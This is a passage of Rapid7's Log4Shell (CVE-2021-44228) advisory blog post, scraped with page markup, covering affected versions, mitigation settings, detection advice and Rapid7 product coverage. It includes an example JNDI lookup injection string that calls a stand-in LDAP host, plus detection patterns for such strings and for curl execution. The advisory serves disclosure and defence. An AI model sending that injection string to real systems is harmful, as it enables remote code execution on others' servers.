leading-[22.4px]\",\"children\":\"Instagram\"}]]}],[\"$\",\"$L24\",\"4\",{\"href\":\"https://bsky.app/profile/rapid7.com\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-bluesky.svg\",\"width\":18,\"height\":18,\"alt\":\"Bluesky icon\",\"data-testid\":\"footer-social-media-logo-4\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"Bluesky\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"$L38\",null,{\"blockData\":[{\"href\":\"\",\"title\":\"© Rapid7\"},{\"href\":\"/legal/\",\"title\":\"Legal Terms\"},{\"href\":\"/privacy-policy/\",\"title\":\"Privacy Policy\"},{\"href\":\"/export-notice/\",\"title\":\"Export Notice\"},{\"href\":\"/trust/\",\"title\":\"Trust\"},{\"href\":\"/cookie-list\",\"title\":\"Cookie List\"},{\"href\":\"https://www.rapid7.com/legal/website-accessibility-statement/\",\"title\":\"Accessibility Statement\"}]}]\n"])</script><script>self.__next_f.push([1,"50:I[8196,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"CtsBlogContent\"]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"$L50\",null,{\"type\":\"BlogPostContentBlocksBlogContent\",\"slug\":\"/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"locale\":\"en\",\"uid\":\"2025-10-31T16:33:46.805Z-0\",\"_metadata\":{\"blockIndex\":0},\"__typename\":\"BlogPostContentBlocksBlogContent\",\"blog_content\":{\"content\":{\"json\":{\"type\":\"doc\",\"uid\":\"568e9b5a03f248ccb2e506ef3ed1b14d\",\"attrs\":{},\"children\":[{\"type\":\"div\",\"attrs\":{},\"uid\":\"427623caf0d744c982d9854931471a50\",\"children\":[{\"type\":\"h3\",\"attrs\":{},\"uid\":\"dd824bd6d5804b98b4fecd0319fa058f\",\"children\":[{\"text\":\"Table of Contents\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"322b9a5d3ace497e930d4da706bb071c\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"636a90da84e24bec8fb4b84a6bf29ae5\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#overview\",\"style\":{},\"redactor-attributes\":{\"href\":\"#overview\"}},\"uid\":\"d7d5a7ed74ce4b248f30668cecac50a9\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"447f63ee7f8c43879a940110a050bd95\",\"children\":[{\"text\":\"Overview\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"2b62bfde04cf4c37bd41f98f648cfb47\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#affectedversions\",\"style\":{},\"redactor-attributes\":{\"href\":\"#affectedversions\"}},\"uid\":\"806c087234d649f984a1bfc4d7e1a279\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"024c22fb93e64ec5acf3c1da272e690a\",\"children\":[{\"text\":\"Affected versions\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"da7bb20ba938416e927fbe6f04d00e05\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#mitigationanddetectionguidance\",\"style\":{},\"redactor-attributes\":{\"href\":\"#mitigationanddetectionguidance\"}},\"uid\":\"9fa1cbfc79b24162ac4b878b8ff9872f\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"00d2bd0e2d2946ad8d55bb15a59ed6fb\",\"children\":[{\"text\":\"Mitigation and detection guidance\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"fdf0689aa402474d87a976d078b101bf\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#rapid7customers\",\"style\":{},\"redactor-attributes\":{\"href\":\"#rapid7customers\"}},\"uid\":\"c8485ce1c00f4bbdb557c34202bc9a70\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"f2da3336ce0c49cd80c3bcc2ef0e4c3d\",\"children\":[{\"text\":\"Rapid7 customers\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"b7c7ccc59eac4ce0a25e9b5c6a152132\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#insightvmandnexpose\",\"style\":{},\"redactor-attributes\":{\"href\":\"#insightvmandnexpose\"}},\"uid\":\"4a7a67adac724c438185a2eb13065c5b\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"9eba676ab21d42d286d0bef12b6e2161\",\"children\":[{\"text\":\"InsightVM and Nexpose\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"1b2973ed954a49b092d98671455026be\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#insightidrandmanageddetectionandresponse\",\"style\":{},\"redactor-attributes\":{\"href\":\"#insightidrandmanageddetectionandresponse\"}},\"uid\":\"5cfc3daafd584f50a664d843a847d5fa\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"1b8c53244e9a4ea2a1629f8f14755e05\",\"children\":[{\"text\":\"InsightIDR and Managed Detection and Response\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"8f04080f442841458bd2dd77c60eb38d\",\"children\":[{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"d0cb354a5336429192cf797da3d4dd39\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#velociraptor\",\"style\":{},\"redactor-attributes\":{\"href\":\"#velociraptor\"}},\"uid\":\"b4bd634dbd574cca859231f3183e818f\",\"children\":[{\"text\":\"\"}]}]},{\"type\":\"p\",\"attrs\":{\"style\":{},\"redactor-attributes\":{\"style\":\"color: #519bc8 !important\u003eVelociraptor\u003c/p\u003e\\n            \u003c/a\u003e\\n        \u003c/li\u003e\\n        \u003cli=\",\"\\\"\":\"\"}},\"uid\":\"821d00b6f36845b1ac501df77a787eed\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#velociraptor\",\"style\":{},\"redactor-attributes\":{\"href\":\"#velociraptor\"}},\"uid\":\"ab444c82bb0b4cddbb179978ada9000e\",\"children\":[{\"text\":\"\"}]},{\"type\":\"a\",\"attrs\":{\"url\":\"#tcell\",\"style\":{},\"redactor-attributes\":{\"href\":\"#tcell\"}},\"uid\":\"59513ba06ce24d969643edf48049af82\",\"children\":[{\"text\":\"\"}]}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"bceceb002b9e4b42bb329e0562da7416\",\"children\":[{\"text\":\"\"},{\"uid\":\"4f3d3f91cccd4b059fb69f50227b1128\",\"type\":\"a\",\"attrs\":{\"url\":\"#tcell\",\"style\":{},\"redactor-attributes\":{\"href\":\"#tcell\"}},\"children\":[{\"text\":\"tCell\"}]},{\"text\":\"\"}]},{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"08d1974a3a974b7fbd6e56510ed34439\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#tcell\",\"style\":{},\"redactor-attributes\":{\"href\":\"#tcell\"}},\"uid\":\"4c07d1912c2942479a7654df8dcfb6fb\",\"children\":[{\"text\":\"\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"990c11965155438bad434aad1b08c4c7\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#insightcloudsec\",\"style\":{},\"redactor-attributes\":{\"href\":\"#insightcloudsec\"}},\"uid\":\"0149f3131c83425998d9827ab2f196f8\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"78a14efdf9164f309fd3d19668bcac8b\",\"children\":[{\"text\":\"InsightCloudSec\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"74bc48b0ef9846ad814b43a58c928b40\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#intsights\",\"style\":{},\"redactor-attributes\":{\"href\":\"#intsights\"}},\"uid\":\"4b620a20ecf340f4bd44686828fbc4c4\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"2a2f6ee3695842e7825cc5813fde3fd3\",\"children\":[{\"text\":\"IntSights\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"1ed53d6a94984053b5100dbd4d8c9693\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#attacksandcampaigns\",\"style\":{},\"redactor-attributes\":{\"href\":\"#attacksandcampaigns\"}},\"uid\":\"50df2da66665441e89db694e36e2b3f4\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"45e5e872d51e497b88e34ee9bf5b3f38\",\"children\":[{\"text\":\"Attacks and campaigns\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"5f8fc527c356440da13e04867536eb50\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#externalresources\",\"style\":{},\"redactor-attributes\":{\"href\":\"#externalresources\"}},\"uid\":\"d074187c574a4705b04229800f745ca4\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"3b671ff1f3534fe0882f855fcf6e428c\",\"children\":[{\"text\":\"External resources\"}]}]}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"82cf80abd3b048048caf4ebb6730f59d\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"#updates\",\"style\":{},\"redactor-attributes\":{\"href\":\"#updates\"}},\"uid\":\"a1f3db4eb6b24bb5af807bafb59f4c85\",\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"c4c2a11f6fac4d55ad1e9e053fb76e4a\",\"children\":[{\"text\":\"Updates\"}]}]}]}]}]},{\"type\":\"hr\",\"attrs\":{},\"uid\":\"1a4dccb5f5644b7398ef9efb3a812988\",\"children\":[{\"text\":\"\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"4836dab165054169adc41b69c64622e9\",\"children\":[{\"text\":\"\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"48438be3bb8c451287bac427436b10b3\",\"children\":[{\"text\":\"Rapid7 is continuously monitoring our environment for Log4Shell vulnerability instances and exploit attempts. At this time, we have not detected any successful exploit attempts in our systems or solutions. For further information and updates about our internal response to Log4Shell, please see our post \",\"attrs\":{\"style\":{}},\"italic\":true},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/\"}},\"uid\":\"b71a6768862340b983c26f8af0189429\",\"children\":[{\"text\":\"here\",\"attrs\":{\"style\":{}},\"italic\":true}]},{\"text\":\".\",\"attrs\":{\"style\":{}},\"italic\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"d8e8a31fe8fc46deb15923f28115fe60\",\"children\":[{\"text\":\"Information and exploitation of this vulnerability are evolving quickly. We will update this blog with further information as it becomes available.\",\"attrs\":{\"style\":{}},\"italic\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"47255c002aaa4f05a37b24a2cafaa61a\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"c934d786fe3e4eef875b44bcf01554c6\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"02a19d66e4f3465e8533560abe61f257\",\"children\":[{\"text\":\"Overview\"}]},{\"type\":\"table\",\"attrs\":{\"rows\":0,\"cols\":6,\"colWidths\":[250,250,250,250,250,250]},\"uid\":\"52b7bbb3e4c44cbdbc9b3a7cdc1ef307\",\"children\":[{\"type\":\"thead\",\"attrs\":{},\"uid\":\"d6be4f6b86b14b81ac2c5e54411f06b1\",\"children\":[{\"type\":\"tr\",\"attrs\":{},\"uid\":\"82bad4d4e1544eafb10c9679e5b25524\",\"children\":[{\"type\":\"th\",\"attrs\":{},\"uid\":\"837c3794ae764119add3119609e48522\",\"children\":[{\"text\":\"CVE\"}]},{\"type\":\"th\",\"attrs\":{},\"uid\":\"8445737008dd42c5a842cc44f064c86f\",\"children\":[{\"text\":\"Vendor Advisory\"}]},{\"type\":\"th\",\"attrs\":{},\"uid\":\"b21c6598ec0b4e2882896dae959c2c60\",\"children\":[{\"text\":\"AttackerKB\"}]},{\"type\":\"th\",\"attrs\":{},\"uid\":\"fc81d6a4b2c04a4f9e60e63bbe688e5c\",\"children\":[{\"text\":\"IVM Content\"}]},{\"type\":\"th\",\"attrs\":{},\"uid\":\"1e92ff3b95ca4cbcac5edf0072c8492c\",\"children\":[{\"text\":\"Patching Urgency\"}]},{\"type\":\"th\",\"attrs\":{},\"uid\":\"1f7733e9cfcc49e0ad24a89d3dd27c0b\",\"children\":[{\"text\":\"Last Update\"}]}]}]},{\"type\":\"tbody\",\"attrs\":{},\"uid\":\"26e6df59aba641699b53c6ef425ca2e9\",\"children\":[{\"type\":\"tr\",\"attrs\":{},\"uid\":\"d3a829fc65ad45e8907f90356dab8fcb\",\"children\":[{\"type\":\"td\",\"attrs\":{},\"uid\":\"5dc541de09504990b723e6d619938631\",\"children\":[{\"text\":\"CVE-2021-44228\"}]},{\"type\":\"td\",\"attrs\":{},\"uid\":\"0740c0f620fe4903a8b08e6862c3777f\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\"}},\"uid\":\"625cea5434ac45c1ad6db78f750f3031\",\"children\":[{\"text\":\"Apache Advisory\"}]}]},{\"type\":\"td\",\"attrs\":{},\"uid\":\"610530480f234f23a525350d80802f30\",\"children\":[{\"type\":\"a\",\"attrs\":{\"url\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228/rapid7-analysis?referrer=blog\"}},\"uid\":\"357851f7fa75402f84338a9cdc5a723e\",\"children\":[{\"text\":\"AttackerKB\"}]}]},{\"type\":\"td\",\"attrs\":{},\"uid\":\"7d957d05f1cd47158aaaf010d2a7545f\",\"children\":[{\"text\":\"Authenticated, remote, and agent checks are available in InsightVM, along with Container Security assessment.\"}]},{\"type\":\"td\",\"attrs\":{},\"uid\":\"52f6d2bfb8064f47938424d35ba32eca\",\"children\":[{\"text\":\"Immediately (emergency)\"}]},{\"type\":\"td\",\"attrs\":{},\"uid\":\"7b8fb170c5fb4346a779673c185c5266\",\"children\":[{\"text\":\"January 3, 2022 5:15 PM ET\"}]}]}]}]},{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"b6fef537fdea400ea4d3a5c25ac3ebdf\",\"children\":[{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"3a85fcef0ecc491c9ce06839365192f3\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"1c40501740c7442fbb6cd3a24333553b\",\"children\":[{\"text\":\"On December 6, 2021, Apache \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\"}},\"uid\":\"3036bab61d764f5ba4cd7ab68dce8e7b\",\"children\":[{\"text\":\"released\"}]},{\"text\":\" version 2.15.0 of their Log4j framework, which included a fix for \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://attackerkb.com/topics/in9sPR2Bzt/cve-2021-44228\"}},\"uid\":\"e507d1a4775648c3a5ef431da4155d5a\",\"children\":[{\"text\":\"CVE-2021-44228\"}]},{\"text\":\", a critical (CVSSv3 10) \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/fundamentals/what-is-remote-code-execution-rce/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/fundamentals/what-is-remote-code-execution-rce/\"}},\"uid\":\"36f8604d9d4242c4bb53a9dc7b36acef\",\"children\":[{\"text\":\"remote code execution (RCE)\"}]},{\"text\":\" vulnerability affecting Apache Log4j 2.14.1 and earlier versions. The vulnerability resides in the way specially crafted log messages were handled by the Log4j processor. Untrusted strings (e.g. those coming from input text fields, such as web application search boxes) containing content like \"},{\"text\":\"$${jndi:ldap://example.com/a}\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" would trigger a remote class load, message lookup, and execution of the associated content if message lookup substitution was enabled. On December 13, 2021, Apache released Log4j 2.16.0, which no longer enables lookups within message text by default\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"02214269b2b641ab8a6091207556127d\",\"children\":[{\"text\":\"Successful exploitation of CVE-2021-44228 can allow a remote, unauthenticated attacker to take full control of a vulnerable target system. CVE-2021-44228 is being broadly and opportunistically exploited in the wild as of December 10, 2021. Multiple sources have noted both scanning and exploit attempts against this vulnerability. Rapid7 researchers have developed and tested a proof-of-concept exploit that works against the latest Struts2 Showcase (2.5.27) running on Tomcat. We expect attacks to continue and increase: Defenders should invoke emergency mitigation processes as quickly as possible. CISA has also published \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.cisa.gov/uscert/ncas/current-activity/2021/12/10/apache-releases-log4j-version-2150-address-critical-rce\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.cisa.gov/uscert/ncas/current-activity/2021/12/10/apache-releases-log4j-version-2150-address-critical-rce\"}},\"uid\":\"0f9175c0a51c4c5c96ada6e8e508801c\",\"children\":[{\"text\":\"an alert\"}]},{\"text\":\" advising immediate mitigation of CVE-2021-44228.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"0bf2919b27654989829e05ba6855bc6a\",\"children\":[{\"text\":\"A huge swath of products, frameworks, and cloud services implement Log4j, which is a popular Java logging library. Organizations should be prepared for a continual stream of downstream advisories from third-party software producers who include Log4j among their dependencies.\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"5784c22510c542f89651ae8ab3573b6b\",\"children\":[{\"text\":\"Affected versions\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"7e7334396f2f4c219a0f06c3a9913d34\",\"children\":[{\"text\":\"According to \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\"}},\"uid\":\"27f66d832c6244d4a3a75eb7b7867cbb\",\"children\":[{\"text\":\"Apache’s advisory\"}]},{\"text\":\", \"},{\"text\":\"all\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" Apache Log4j (version 2.x) versions up to 2.14.1 are vulnerable if message lookup substitution was enabled.\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"95b88265039b47758d09fb911f01df7b\",\"children\":[{\"text\":\"Mitigation and detection guidance\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"bcf4c60ce2104b7bb7c0ff20b6bd0911\",\"children\":[{\"text\":\"Security teams and network administrators should update to Log4j 2.17.0 immediately, invoking \"},{\"text\":\"emergency\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" patching and/or incident response procedures to identify affected systems, products, and components and remediate this vulnerability with the highest level of urgency. They should also monitor web application logs for evidence of attempts to execute methods from remote codebases (i.e. looking for \"},{\"text\":\"jndi:ldap\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" strings) and local system events on web application servers executing \"},{\"text\":\"curl\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" and other, known remote resource collection command line programs. Furthermore, we recommend paying close attention to security advisories mentioning Log4j and prioritizing updates for those solutions.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"919ef57b655043a581780f9fa56bd082\",\"children\":[{\"text\":\"According to \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html#Fixed_in_Log4j_2.15.0\"}},\"uid\":\"66712e38f84144a49b22e949904ff1b3\",\"children\":[{\"text\":\"Apache’s advisory for CVE-2021-44228\"}]},{\"text\":\", the behavior that allows for exploitation of the flaw has been disabled by default starting in version 2.15.0. Apache later updated their advisory to note that the fix for CVE-2021-44228 was incomplete in certain non-default configurations. CVE-2021-45046 has been issued to track the incomplete fix, and both vulnerabilities have been mitigated in Log4j 2.16.0. An additional Denial of Service (DoS) vulnerability, CVE-2021-45105, was later fixed in version 2.17.0 of Log4j.\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"0369123816744581aa92dd23a1d73e13\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"6c77f904d64749e199b609909a4ee1a3\",\"children\":[{\"text\":\"In releases \u003e=2.10, this behavior can be mitigated by setting either the system property \"},{\"text\":\"log4j2.formatMsgNoLookups\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" or the environment variable \"},{\"text\":\"LOG4J_FORMAT_MSG_NO_LOOKUPS\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" to \"},{\"text\":\"true\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\".\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"4b6a7c5a972745b9a5c3318d6aec0711\",\"children\":[{\"text\":\"For releases \u003e=2.7 and \u003c=2.14.1, all \"},{\"text\":\"PatternLayout\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" patterns can be modified to specify the message converter as \"},{\"text\":\"%m{nolookups}\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" instead of just \"},{\"text\":\"%m\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\".\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"3dfa606d2027425fa8663efec07fb2e6\",\"children\":[{\"text\":\"For releases from 2.0-beta9 to 2.10.0, the mitigation is to remove the JndiLookup class from the classpath: \"},{\"text\":\"zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\".\"}]}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"19af19017f16423e8f3a6dece31b6ffe\",\"children\":[{\"text\":\"Java 8u121 (see \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.oracle.com/java/technologies/javase/8u121-relnotes.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.oracle.com/java/technologies/javase/8u121-relnotes.html\"}},\"uid\":\"04749f15609a4e01a2e677a82b7ffcf4\",\"children\":[{\"text\":\"https://www.oracle.com/java/technologies/javase/8u121-relnotes.html\"}]},{\"text\":\") protects against RCE by defaulting \"},{\"text\":\"com.sun.jndi.rmi.object.trustURLCodebase\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" and \"},{\"text\":\"com.sun.jndi.cosnaming.object.trustURLCodebase\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" to \"},{\"text\":\"false\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"14bf52a0652e4344b9b0c35152a683e1\",\"children\":[{\"text\":\"According to a \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto\u0026_x_tr_tl=en\u0026_x_tr_hl=en-US\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto\u0026_x_tr_tl=en\u0026_x_tr_hl=en-US\"}},\"uid\":\"3f06e8deb5c2436e9afd40f7fdae1a64\",\"children\":[{\"text\":\"translated technical blog post\"}]},{\"text\":\", JDK versions greater than 6u211, 7u201, 8u191, and 11.0.1 are not affected by the LDAP attack vector. \"},{\"text\":\"com.sun.jndi.ldap.object.trustURLCodebase\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" is set to \"},{\"text\":\"false\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\", meaning JNDI cannot load a remote codebase using LDAP. In Log4j releases \u003e=2.10, this behavior can be mitigated by setting system property \"},{\"text\":\"log4j2.formatMsgNoLookups\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" to \"},{\"text\":\"true\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" or by removing the \"},{\"text\":\"JndiLookup\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" class from the classpath (e.g. \"},{\"text\":\"zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\"). Java 8u121 protects against RCE by defaulting \"},{\"text\":\"com.sun.jndi.rmi.object.trustURLCodebase\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" and \"},{\"text\":\"com.sun.jndi.cosnaming.object.trustURLCodebase\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" to \"},{\"text\":\"false\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\". Rapid7 researchers are working to validate that upgrading to higher JDK/JRE versions does fully mitigate attacks.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f7126e393dd0480291b0ebacba83deec\",\"children\":[{\"text\":\"Rapid7 Labs, Managed Detection and Response (MDR), and tCell teams recommend filtering inbound requests that contain the string “\"},{\"text\":\"$${jndi:\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\"” in any inbound request and monitoring all application and web server logs for similar strings.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"037c6989b3034036a338412d4968f24e\",\"children\":[{\"text\":\"EmergentThreat Labs has \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://twitter.com/ET_Labs/status/1469339963871354884?s=20\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://twitter.com/ET_Labs/status/1469339963871354884?s=20\"}},\"uid\":\"31f5a5713be8444998ed8b3466d71d81\",\"children\":[{\"text\":\"made Suricata and Snort IDS coverage\"}]},{\"text\":\" for known exploit paths of CVE-2021-44228.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"296e18f6d297457c8749c20ef7fae098\",\"children\":[{\"text\":\"Researchers are maintaining a \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592\"}},\"uid\":\"60761ac585b444a9be209ec0ee8b1a3c\",\"children\":[{\"text\":\"public list of known affected vendor products and third-party advisories\"}]},{\"text\":\" related to the Log4j vulnerability.\"}]},{\"type\":\"h2\",\"attrs\":{},\"uid\":\"f1ff992fe2174b529f081cee0dc3db54\",\"children\":[{\"text\":\"Rapid7 customers\"}]},{\"type\":\"h3\",\"attrs\":{},\"uid\":\"6de15a1fd66a4aac9e04ac1c9cf8bc58\",\"children\":[{\"text\":\"InsightVM and Nexpose\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"a8069c63b1b04444bca99ea5190b1b8e\",\"children\":[{\"text\":\"[Update: December 17, 2021 4:50pm ET]\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"6e4d072f59134a71aba15b278d5a154a\",\"children\":[{\"text\":\"Authenticated and Remote Checks\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"9829740b34fb4ca8a37404ca27a05754\"},{\"text\":\" InsightVM version 6.6.121 supports authenticated scanning for Log4Shell on Linux and Windows systems. After installing the product updates, restart your console and engine.\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"36149fcbd95547a5bfff2881db8adba7\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"b04db59494c246f2bdaeb4286fd6db68\",\"children\":[{\"text\":\"Unix and Windows:\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" \"},{\"text\":\"apache-log4j-core-cve-2021-44228\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\" authenticated vulnerability check performs a complete file system search for vulnerable versions of the Log4j on Linux and Windows systems. Windows file system search must be enabled in the scan template for the authenticated check to run in Windows environments.\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"09aa66d0c9704915aaa818767e9775c1\",\"children\":[{\"text\":\"Windows, Linux, 